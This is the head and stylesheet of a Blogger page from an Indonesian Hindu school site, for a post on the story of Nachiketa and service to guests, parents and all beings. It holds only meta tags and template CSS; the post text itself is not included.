

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html
body_size: 60744
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='aAUKc9fgn5PN9NIhkCaFwV2zBNNZgNL1wHzuUIy2MXg' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.pasramanganesha.sch.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pasraman Ganesha Brahmachari Ashram - Atom" href="http://www.pasramanganesha.sch.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pasraman Ganesha Brahmachari Ashram - RSS" href="http://www.pasramanganesha.sch.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pasraman Ganesha Brahmachari Ashram - Atom" href="https://www.blogger.com/feeds/8148864946747288246/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pasraman Ganesha Brahmachari Ashram - Atom" href="http://www.pasramanganesha.sch.id/feeds/4690471886768103508/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://kids.baps.org/storytime/photo/nachiketa.jpg' rel='image_src'/>
<meta content='http://www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html' property='og:url'/>
<meta content='Kisah Nachiketa : Pelayanan kepada tamu, orang tua dan semua mahluk' property='og:title'/>
<meta content='Pelajaran Agama Tentang Pasraman Ganesha Brahmachari Ashram Yang Meliputi Bhagavad Gita Sarassamucaya Manavadharma Sastra' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1IqaLnRuBMtuS7zdKwcgVZ1L4ykTBV77t4sPw7tT0r4Vxl7ChDwDpUp1_qeOtr1fK6bDWKFZL5u7KLq7mjbtMwKFB8GKKy9FlGGGwO-RRFfIYEi1D=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Kisah Nachiketa : Pelayanan kepada tamu, orang tua dan semua mahluk - Pasraman Ganesha Brahmachari Ashram
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='Kisah Nachiketa : Pelayanan kepada tamu, orang tua dan semua mahluk' property='og:title'/>
<meta content='http://www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://kids.baps.org/storytime/photo/nachiketa.jpg' property='og:image'/>
<meta content='Pasraman Ganesha Brahmachari Ashram' property='og:site_name'/>
<meta content='http://www.pasramanganesha.sch.id/' name='twitter:domain'/>
<meta content='Kisah Nachiketa : Pelayanan kepada tamu, orang tua dan semua mahluk' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://kids.baps.org/storytime/photo/nachiketa.jpg' name='twitter:image'/>
<meta content='Kisah Nachiketa : Pelayanan kepada tamu, orang tua dan semua mahluk' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        PASRAMAN
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#008080;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Righteous', cursive;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Montserrat;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: Montserrat;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
content: '';
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkesoNy5y5_HuvLCi6-E4bxbDKAI2-3NZylfMjZgeXaM4CCXHNClu8zRcwHFSwSpvu0kb8gYaQfNyNtFD0auEkPexYA8-pFoNr4oEBlpGr-kTW72rKjWMmXsUqQ-b1PhFiu5zEkcWm62A/s1600/header-mask.png) no-repeat center;
left: 0;
right: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {
text-align: center;
padding:0;
background: url() no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 50px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
.header-logo-desc span {
font-size: 31px;
color: #ffbd2f;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
text-transform:uppercase;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: left;
margin-bottom: 20px;
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#B22222;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
